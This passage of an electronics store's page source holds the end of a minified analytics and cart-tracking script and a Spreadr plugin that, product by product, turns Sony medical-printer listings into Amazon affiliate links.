o(p)}})())}})}}})},1);T.t('BA16',function(){T.aV(function(){if(!T.bg){if(T.bd||T.be){T.aY('',{ecomm_pagetype:'searchresults',ecomm_query:T.bd||T.be})}else{T.aY('',{ecomm_pagetype:'category',ecomm_category:"Medical" })}}},5000,'Bing unhandled pages')},1);},1000,'Wait For On Load')});T.ak='SiteLogin';T.al='SiteLogout';T.o(T.ak,function(a){T.T('login',{method:a.method})},'GF17',1);T.o(T.ak,function(a){T.aY('login',{event_label:a.method,method:a.method})},'BA7a',1);T.o(T.al,function(){T.T('logout',{method:'site'})},'GF18',1);T.o(T.al,function(){T.aY('logout',{event_label:'site',method:'site'})},'BA7b2',1);T.t('SB1',function(){var a=T.b.id?'y':'n',b=T.bG('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.bt(T.ak,{method:c})}else{T.bt(T.al,{})}T.bH('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bF(a,'submit',function(){T.bH('wsa-se',T.ar(b.value))})}},1);T.v='CartItemChanged';T.af='CartPage';T.bX=0;T.o(T.v,function(a){var b=a.item,c=a.change;if(c>0)T.j('add_to_cart',{value:b.price*c,currency:b.currency,items:[{id:T.w(b),google_business_vertical:'retail'}]})},'GA5',1);T.o(T.v,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.aa(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.T(e,g)}},'GF4',1);T.o(T.v,function(a){var b,c=a.item,e=T.aW(c),f=a.change,g=c.currency,h=f>0&&'add_to_cart'||'remove_from_cart',i=T.aX(c,e,f),j={event_label:c.name,ecomm_prodid:[e],items:[i],ecomm_pagetype:'category'};if(c.category){j.event_category=c.category.name;j.ecomm_category=c.category.name}i.quantity=Math.abs(f);if(T.u(c.price)){b=T.r(Math.abs(c.price*f),3);j.revenue_value=b;j.event_value=b;j.ecomm_totalvalue=b}if(g)j.currency=g;T.aY(h,j)},'BA3',1);T.o(T.af,function(a){var b,c=[];T.e(T.ae(a.items,200),function(e){b=T.aa(e);if(b)c.push(b)});T.T('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.o(T.af,function(){T.aY('view_cart',{})},'BA4a',1);T.o(T.af,function(a){if(a.items.length){var b=[],c=[],e=T.r(a.grandTotal,3),f={ecomm_pagetype:'cart',currency:a.currency.code,event_value:e,revenue_value:e,ecomm_totalvalue:e,ecomm_prodid:b,items:c};T.bc(a.items,b,c);T.bg=1;if(c.length)T.aY('',f)}},'BA12',1);T.bY=function(a,b,c){T.bZ++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.bt(T.v,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bX)<50)return;T.bX=new Date;T.t('SB12',function(){T.bI('wsa-cc');T.bP('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.bm(i)){T.bn({reason:g,cart:i[0],response:i},function(e){T.br(e,g);var c=e.cart;T.bQ(c)})}else{T.bQ({items:[],currency:{code:T.h}})}}},1)})},1)};T.bG('wsa-cc')=='y'&&T.checkCart();T.av='JavaScriptError';T.ca=0;T.o(T.av,function(a){if(typeof T.L!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.T!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.T('exception',{description:T.L('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.L(a.type),error_message:T.L(a.message),error_filename:T.L(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.aF='LoadError';T.cb=0;T.o(T.aF,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ar(c)+' tag error '+a.targetPath;T.T(T.ax,{description:T.L(e+': '+b),error_type:'network',error_message:T.L(e),error_object_type:T.L(c),error_filename:T.L(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.cc){var g,h,i='',j='',k,l,m=a.target;T.cc=1;try{if(m&&m!=w&&m.nodeName){T.cc=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.cc.targetUrl=l;T.cc.targetPath=T.cd(m);if(T.cb<6){T.bt(T.aF,T.cc)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bh(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bh(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.cc={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.ca++;if(T.ca<6){T.bt(T.av,T.cc)}}}}finally{T.cc=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aw='ConsoleError';T.ct=1;T.o(T.aw,function(a){T.T(T.ax,{description:T.L('Console: '+a.message),error_message:T.L(a.message),error_type:'console',fatal:false})},'GF25',1);T.cg=0;T.ch=function(a){T.cg++;if(T.cg<6&&T.ct){var b='',c=0,e;while(T.bm(b)<200&&T.bm(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bh(e);c++};if(b)T.bt(T.aw,{message:b})}};T.cf=function(){T.ch(arguments)};if(T.cq)T.e(T.cq,function(a){T.ch(a)});T.ay='JsonLdError';T.o(T.ay,function(a){T.T(T.ax,{description:T.L('JSON-LD: '+a.error),error_message:T.L(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.ay,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.aV(function(){T.e(T.bw("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.ci(T.H(T.H(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.bt(T.ay,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.az='WebVitalsComplete';T.cj='WebVitalsPending';T.ck={};T.o(T.az,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.T(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.aP('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.ck[b.name]=b;T.y(function(){if(T.aH(T.cj,{metric:b})){T.f(T.az,{metric:b});T.ck[b.name]=b;}});};T.aO('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.cl)T.cl()})},1);T.aA='PerformanceMetrics';T.o(T.aA,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.T('TTLB',{metric_value:c,metric_id:'ttlb'+T.aB,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.T('FRHS',{metric_value:c,metric_id:'frhs'+T.aB,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.cm=1;T.cn=function(){if(T.cm&&d.visibilityState=='hidden'){T.cm=0;T.co('hidden')}};T.cp=function(){if(T.cm){T.cm=0;T.co('hidden')}};T.co=function(a){var b={},c=T.ck,e=T.K('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.K('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.cr=b;T.bt(T.aA,{eventType:a,metrics:b})}};T.cl=function(){T.bF(w,'visibilitychange',T.cn);T.P('pagehide',T.cp)};T.y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.bt(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.ad='QuickSearch';T.o(T.ad,function(a){T.T('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.be=T.cs(a,'target.value');T.cu=T.cv(T.cu,function(){if(T.be&&T.bm(T.be)>2)T.bt(T.ad,{term:T.be})},1000)})}else{a<10&&T.aV(e,1000,c+a)}}T.aV(e,1,c)});T.cw();T.cx();T.cy();T.cz();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>               
<script>

      spreadrCode = function(){
      $(':contains(spreadr-amazon-region:):not(:has(*))').hide();
      $(':contains(spreadr-amazon-asin:):not(:has(*))').hide();
      $(':contains(spreadr-amazon-producttype:):not(:has(*))').hide();
      $(':contains(spreadr-amazon-title:):not(:has(*))').hide();
      $(':contains(spreadr-amazon-url:):not(:has(*))').hide();

      var pageisloaded=0;



      var pageType = 'category';
      var customfieldname ="";
      var link ="";
      var buttontext ="View on Amazon";
      var isganalyticson = 0;
      var isfacebookpixel = 0;
      var carturl = "";
      var asin = "";
      var region = "";
      var isreviewon  = 0;
      var reviewToken  = "";
      var spreadruserid = 1618;
      var reviewSize = 400;
      var islocalizeon = 0;
      var comtag = "porterelectro-20";
      var catag = "";
      var uktag = "";
      var intag = "";
      var detag = "";
      var frtag = "";
      var estag = "";
      var cntag = "";
      var ittag = "";
      var jptag = "";
      var mxtag = "";
      var brtag = "";
      var autag = "";
      var sgtag = "";
      var aetag = "";
      var nltag = "";
      var setag = "";
      var trtag = "";

      var tag = "";
      var producttype = "";
      var title = "";
      var spreadrurl = "";
      

      let filtertrigger = false;
      $('#product-listing-container').bind('DOMNodeInserted DOMNodeRemoved', function() {
        if(!filtertrigger) {
            filtertrigger = true;
              setTimeout(function(){ spreadrCode(); }, 1000);
        }
      });

      $('#faceted-search-container').click(function(){
        filtertrigger = false;
      });


      if(islocalizeon){
         findlocation_custom();
      }

     function findlocation_custom(){
          $.ajax({
            url: "https://extreme-ip-lookup.com/json/",
            "content-type": "application/json; charset=utf-8",
            type: "GET",
          }).done(function(location) {
            var location = location.countryCode.toLowerCase();
            if(location == 'us') {
              location = 'com';
            }
            $("body").append('<input type="hidden" id="iptolocation" value="'+location+'">');

          });
        }


        function convertHTMLEntity(text){
            var textArea = document.createElement('textarea');
          textArea.innerHTML = text;
          return textArea.value;
      }




      
       if(asin != ""){

        var parentasin = asin;
      
      if(spreadruserid != 1633){
        $(':contains('+region+'):not(:has(*))').hide();
        $(':contains('+asin+'):not(:has(*))').hide();
        $(':contains('+producttype+'):not(:has(*))').hide();
        
      }

      if(title != ""){
        var escapedtitle = JSON.stringify(String(title));
         escapedtitle = convertHTMLEntity(escapedtitle);

          $(':contains('+escapedtitle+'):not(:has(*))').hide();
      }





      
      

      if(producttype != "dropshipping") {


      if(title == ""){

       title = '';
      }


      carturl = "";
      var addtocartclass = $("[action='"+carturl+"']").find("[type='submit']").attr('class');
      //pmtemp2801
      $("[action='"+carturl+"']").find("[type='submit']").replaceWith( "<a id='spreadrAmazonLink' href='javascript:void(0)' asin='"+asin+"' region='"+region+"' spreadrurl='"+link+"'   class='"+addtocartclass+"'>"+buttontext+"</a>" ); 
      }
      $('#spreadrAmazonLink').attr('title',title);

     }

        //review
         if(isreviewon) {
         var review_url = 'https://api.spreadr.co/reviews-2/?userid=big_'+spreadruserid+'&token='+reviewToken+'&asin='+asin;


          $.ajax({
        type: 'GET',
        url: review_url,
        dataType: "json",
        success: function(resultData) {

        if(resultData.data.iframeUrl != '' && resultData.data.iframeUrl != undefined ) {
            jQuery("#tab-description").append('<iframe src="'+resultData.data.iframeUrl+'" width="100%" height="'+reviewSize+'" class="SpreadrReviewFrame SpreadrCustomReviewCSS" frameborder="0"></iframe>');

              $('.SpreadrReviewFrame').css({'border-color': '#ddd',
                                         'border-width':'1px',
                                         'border-style':'solid'});
        }

        }
        });

        }
       //endreview



      // for variants
      $('#spreadrAmazonLink').on("click",function(){


        var asin =  $(this).attr("asin");
        var region = $(this).attr("region");
         var title = $(this).attr("title");
         var spreadrurl = $(this).attr("spreadrurl");
       
        var link = getAmazonUrl(region,asin,title,spreadrurl);
        if(link.includes('linkCode=og') == false){
        		if(link.includes('?') == false){
        			link = link+"?&linkCode=ogi&th=1&psc=1";
        		}else{
        			link = link+"&linkCode=ogi&th=1&psc=1";
        		}
          
        }
        
        window.open(link);

        //if analytics is ON
        if(isganalyticson)
        {
          if(typeof ga !== "undefined") {

               ga("send", "event", { eventCategory: "Spreadr Link", eventAction: "Click", eventLabel:link});
            }
        }

         if(isfacebookpixel)
        {
         if(typeof fbq !== "undefined") {
                  fbq("trackCustom", "SpreadrClick", {Amazonlink: link});
                }
        }

      })

        var optId = '';
        var variationId = '';

        if(pageType == 'product') {

        }


        function getSku(){

        var objects = {};



        $.ajax({
        type: 'POST',
        url: "/remote/v1/product-attributes/",
        data: objects,
        dataType: "json",
        success: function(resultData) {
        if(resultData.data.sku != null ){
        var sku = resultData.data.sku;

        var arr = sku.split('-');
          if( arr[0] != '' ||  arr[0] != 'undefined' ||  arr[0] != null) {

              $('#spreadrAmazonLink').attr('asin', arr[0]);

          }

        } else {

             $('#spreadrAmazonLink').attr('asin', parentasin);
          }
        }
        });
        }


      //end of variants

      //for related






      //for category

            link ="";
        var customfieldname = 'What&#x27;s Included';
      if(customfieldname == 'spreadr-amazon-url'){
      link = 'Sony UP-X898MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-region'){
      region = 'Sony UP-X898MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-asin'){
      asin = 'Sony UP-X898MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-producttype'){
       producttype = 'Sony UP-X898MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-title'){
        title = 'Sony UP-X898MD Printer and Power Cord';

        title = convertHTMLEntity(title);
       }





      if(asin != ""){
        var selectedproductid = 8398;
       
      if(pageType == 'category') {

      }



       $(':contains(Quick view):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 8398) {
              $(this).hide();
          }
      });

      $(':contains(Quick View):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 8398) {
              $(this).hide();
          }
      });



      var producturl = "https://porterelectronics.com/sony-up-x898md-hybrid-graphic-digital-analog-video-printer/";
      var quickview = "product.choose_options";


      var buttonclass = $("a[href='" + producturl + "']").attr('class');



      carturl = "";
      carturl = carturl.replace( /\&amp;/g, '&' );
      carturl = carturl.replace(/\&#x3D;/g,'=');

      
      if(carturl != "" && producttype != 'dropshipping'){
        var title = 'Sony UP-X898MD Hybrid Graphic Digital/Analog Video Printer';


      var addtocartclass = $("a[href='" + carturl + "']").attr('class');
      
      addtocartclass = addtocartclass+' spreadr8398';
      //pmtemp2601

       $("a[href='" + carturl + "']").replaceWith( "<a id='spreadrAmazonLink' href='#' asin='"+asin+"' region='"+region+"' title='"+title+"'  spreadrurl='"+link+"'     onclick='openAmazonLink(this);'   class='"+addtocartclass+" spreadrlink'>"+buttontext+"</a>" );
       
      }
       
     }




      asin = '';
            region = '';
            link = '';

            link ="";
        var customfieldname = 'What&#x27;s Included';
      if(customfieldname == 'spreadr-amazon-url'){
      link = 'Sony UP-D23MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-region'){
      region = 'Sony UP-D23MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-asin'){
      asin = 'Sony UP-D23MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-producttype'){
       producttype = 'Sony UP-D23MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-title'){
        title = 'Sony UP-D23MD Printer and Power Cord';

        title = convertHTMLEntity(title);
       }





      if(asin != ""){
        var selectedproductid = 7676;
       
      if(pageType == 'category') {

      }



       $(':contains(Quick view):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 7676) {
              $(this).hide();
          }
      });

      $(':contains(Quick View):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 7676) {
              $(this).hide();
          }
      });



      var producturl = "https://porterelectronics.com/sony-up-d23md-color-video-printer/";
      var quickview = "product.choose_options";


      var buttonclass = $("a[href='" + producturl + "']").attr('class');



      carturl = "";
      carturl = carturl.replace( /\&amp;/g, '&' );
      carturl = carturl.replace(/\&#x3D;/g,'=');

      
      if(carturl != "" && producttype != 'dropshipping'){
        var title = 'Sony UP-D23MD Color Video Printer';


      var addtocartclass = $("a[href='" + carturl + "']").attr('class');
      
      addtocartclass = addtocartclass+' spreadr7676';
      //pmtemp2601

       $("a[href='" + carturl + "']").replaceWith( "<a id='spreadrAmazonLink' href='#' asin='"+asin+"' region='"+region+"' title='"+title+"'  spreadrurl='"+link+"'     onclick='openAmazonLink(this);'   class='"+addtocartclass+" spreadrlink'>"+buttontext+"</a>" );
       
      }
       
     }




      asin = '';
            region = '';
            link = '';

            link ="";
        var customfieldname = 'What&#x27;s Included';
      if(customfieldname == 'spreadr-amazon-url'){
      link = 'Sony Up-55md Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-region'){
      region = 'Sony Up-55md Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-asin'){
      asin = 'Sony Up-55md Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-producttype'){
       producttype = 'Sony Up-55md Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-title'){
        title = 'Sony Up-55md Printer and Power Cord';

        title = convertHTMLEntity(title);
       }





      if(asin != ""){
        var selectedproductid = 7674;
       
      if(pageType == 'category') {

      }



       $(':contains(Quick view):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 7674) {
              $(this).hide();
          }
      });

      $(':contains(Quick View):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 7674) {
              $(this).hide();
          }
      });



      var producturl = "https://porterelectronics.com/sony-up-55md-analog-photo-thermal-medical-printer/";
      var quickview = "product.choose_options";


      var buttonclass = $("a[href='" + producturl + "']").attr('class');



      carturl = "";
      carturl = carturl.replace( /\&amp;/g, '&' );
      carturl = carturl.replace(/\&#x3D;/g,'=');

      
      if(carturl != "" && producttype != 'dropshipping'){
        var title = 'Sony Up-55md Analog Photo Thermal Medical Printer';


      var addtocartclass = $("a[href='" + carturl + "']").attr('class');
      
      addtocartclass = addtocartclass+' spreadr7674';
      //pmtemp2601

       $("a[href='" + carturl + "']").replaceWith( "<a id='spreadrAmazonLink' href='#' asin='"+asin+"' region='"+region+"' title='"+title+"'  spreadrurl='"+link+"'     onclick='openAmazonLink(this);'   class='"+addtocartclass+" spreadrlink'>"+buttontext+"</a>" );
       
      }
       
     }




      asin = '';
            region = '';
            link = '';

            link ="";
        var customfieldname = 'What&#x27;s Included';
      if(customfieldname == 'spreadr-amazon-url'){
      link = 'Sony Up-D25md Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-region'){
      region = 'Sony Up-D25md Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-asin'){
      asin = 'Sony Up-D25md Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-producttype'){
       producttype = 'Sony Up-D25md Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-title'){
        title = 'Sony Up-D25md Printer and Power Cord';

        title = convertHTMLEntity(title);
       }





      if(asin != ""){
        var selectedproductid = 7673;
       
      if(pageType == 'category') {

      }



       $(':contains(Quick view):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 7673) {
              $(this).hide();
          }
      });

      $(':contains(Quick View):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 7673) {
              $(this).hide();
          }
      });



      var producturl = "https://porterelectronics.com/sony-up-d25md-analog-photo-thermal-medical-printer/";
      var quickview = "product.choose_options";


      var buttonclass = $("a[href='" + producturl + "']").attr('class');



      carturl = "";
      carturl = carturl.replace( /\&amp;/g, '&' );
      carturl = carturl.replace(/\&#x3D;/g,'=');

      
      if(carturl != "" && producttype != 'dropshipping'){
        var title = 'Sony Up-D25md Analog Photo Thermal Medical Printer';


      var addtocartclass = $("a[href='" + carturl + "']").attr('class');
      
      addtocartclass = addtocartclass+' spreadr7673';
      //pmtemp2601

       $("a[href='" + carturl + "']").replaceWith( "<a id='spreadrAmazonLink' href='#' asin='"+asin+"' region='"+region+"' title='"+title+"'  spreadrurl='"+link+"'     onclick='openAmazonLink(this);'   class='"+addtocartclass+" spreadrlink'>"+buttontext+"</a>" );
       
      }
       
     }




      asin = '';
            region = '';
            link = '';

            link ="";
        var customfieldname = 'What&#x27;s Included';
      if(customfieldname == 'spreadr-amazon-url'){
      link = 'Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-region'){
      region = 'Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-asin'){
      asin = 'Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-producttype'){
       producttype = 'Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-title'){
        title = 'Printer and Power Cord';

        title = convertHTMLEntity(title);
       }





      if(asin != ""){
        var selectedproductid = 7672;
       
      if(pageType == 'category') {

      }



       $(':contains(Quick view):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 7672) {
              $(this).hide();
          }
      });

      $(':contains(Quick View):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 7672) {
              $(this).hide();
          }
      });



      var producturl = "https://porterelectronics.com/sony-up-895md-analog-monochrome-thermal-printer/";
      var quickview = "product.choose_options";


      var buttonclass = $("a[href='" + producturl + "']").attr('class');



      carturl = "";
      carturl = carturl.replace( /\&amp;/g, '&' );
      carturl = carturl.replace(/\&#x3D;/g,'=');

      
      if(carturl != "" && producttype != 'dropshipping'){
        var title = 'Sony UP-895MD Analog Monochrome Thermal Printer';


      var addtocartclass = $("a[href='" + carturl + "']").attr('class');
      
      addtocartclass = addtocartclass+' spreadr7672';
      //pmtemp2601

       $("a[href='" + carturl + "']").replaceWith( "<a id='spreadrAmazonLink' href='#' asin='"+asin+"' region='"+region+"' title='"+title+"'  spreadrurl='"+link+"'     onclick='openAmazonLink(this);'   class='"+addtocartclass+" spreadrlink'>"+buttontext+"</a>" );
       
      }
       
     }




      asin = '';
            region = '';
            link = '';

            link ="";
        var customfieldname = 'What&#x27;s Included';
      if(customfieldname == 'spreadr-amazon-url'){
      link = 'Philips M1116B Recorder Module Only';
      }else if (customfieldname == 'spreadr-amazon-region'){
      region = 'Philips M1116B Recorder Module Only';
      }else if (customfieldname == 'spreadr-amazon-asin'){
      asin = 'Philips M1116B Recorder Module Only';
      }else if (customfieldname == 'spreadr-amazon-producttype'){
       producttype = 'Philips M1116B Recorder Module Only';
      }else if (customfieldname == 'spreadr-amazon-title'){
        title = 'Philips M1116B Recorder Module Only';

        title = convertHTMLEntity(title);
       }





      if(asin != ""){
        var selectedproductid = 5957;
       
      if(pageType == 'category') {

      }



       $(':contains(Quick view):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 5957) {
              $(this).hide();
          }
      });

      $(':contains(Quick View):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 5957) {
              $(this).hide();
          }
      });



      var producturl = "https://porterelectronics.com/philips-m1116b-recorder-module/";
      var quickview = "product.choose_options";


      var buttonclass = $("a[href='" + producturl + "']").attr('class');



      carturl = "";
      carturl = carturl.replace( /\&amp;/g, '&' );
      carturl = carturl.replace(/\&#x3D;/g,'=');

      
      if(carturl != "" && producttype != 'dropshipping'){
        var title = 'Philips M1116B Recorder Module';


      var addtocartclass = $("a[href='" + carturl + "']").attr('class');
      
      addtocartclass = addtocartclass+' spreadr5957';
      //pmtemp2601

       $("a[href='" + carturl + "']").replaceWith( "<a id='spreadrAmazonLink' href='#' asin='"+asin+"' region='"+region+"' title='"+title+"'  spreadrurl='"+link+"'     onclick='openAmazonLink(this);'   class='"+addtocartclass+" spreadrlink'>"+buttontext+"</a>" );
       
      }
       
     }




      asin = '';
            region = '';
            link = '';

            link ="";
        var customfieldname = 'What&#x27;s Included';
      if(customfieldname == 'spreadr-amazon-url'){
      link = 'Sony UP-897MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-region'){
      region = 'Sony UP-897MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-asin'){
      asin = 'Sony UP-897MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-producttype'){
       producttype = 'Sony UP-897MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-title'){
        title = 'Sony UP-897MD Printer and Power Cord';

        title = convertHTMLEntity(title);
       }





      if(asin != ""){
        var selectedproductid = 5869;
       
      if(pageType == 'category') {

      }



       $(':contains(Quick view):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 5869) {
              $(this).hide();
          }
      });

      $(':contains(Quick View):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 5869) {
              $(this).hide();
          }
      });



      var producturl = "https://porterelectronics.com/sony-up-897md-analog-photo-thermal-printer/";
      var quickview = "product.choose_options";


      var buttonclass = $("a[href='" + producturl + "']").attr('class');



      carturl = "";
      carturl = carturl.replace( /\&amp;/g, '&' );
      carturl = carturl.replace(/\&#x3D;/g,'=');

      
      if(carturl != "" && producttype != 'dropshipping'){
        var title = 'Sony UP-897MD Analog Photo Thermal Printer';


      var addtocartclass = $("a[href='" + carturl + "']").attr('class');
      
      addtocartclass = addtocartclass+' spreadr5869';
      //pmtemp2601

       $("a[href='" + carturl + "']").replaceWith( "<a id='spreadrAmazonLink' href='#' asin='"+asin+"' region='"+region+"' title='"+title+"'  spreadrurl='"+link+"'     onclick='openAmazonLink(this);'   class='"+addtocartclass+" spreadrlink'>"+buttontext+"</a>" );
       
      }
       
     }




      asin = '';
            region = '';
            link = '';

            link ="";
        var customfieldname = 'What&#x27;s Included';
      if(customfieldname == 'spreadr-amazon-url'){
      link = 'Sony UP-870MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-region'){
      region = 'Sony UP-870MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-asin'){
      asin = 'Sony UP-870MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-producttype'){
       producttype = 'Sony UP-870MD Printer and Power Cord';
      }else if (customfieldname == 'spreadr-amazon-title'){
        title = 'Sony UP-870MD Printer and Power Cord';

        title = convertHTMLEntity(title);
       }





      if(asin != ""){
        var selectedproductid = 5729;
       
      if(pageType == 'category') {

      }



       $(':contains(Quick view):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 5729) {
              $(this).hide();
          }
      });

      $(':contains(Quick View):not(:has(*))').each(function(){
          if($(this).attr('data-product-id') == 5729) {
              $(this).hide();
          }
      });



      var producturl = "https://porterelectronics.com/sony-up-870md-video-graphic-printer/";
      var quickview = "product.choose_options";


      var buttonclass = $("a[href='" + producturl + "']").attr('class');



      carturl = "";
      carturl = carturl.replace( /\&amp;/g, '&' );
      carturl = carturl.replace(/\&#x3D;/g,'=');

      
      if(carturl != "" && producttype != 'dropshipping'){
        var title = 'Sony UP-870MD Video Graphic Printer';


      var addtocartclass = $("a[href='" + carturl + "']").attr('class');
      
      addtocartclass = addtocartclass+' spreadr5729';
      //pmtemp2601

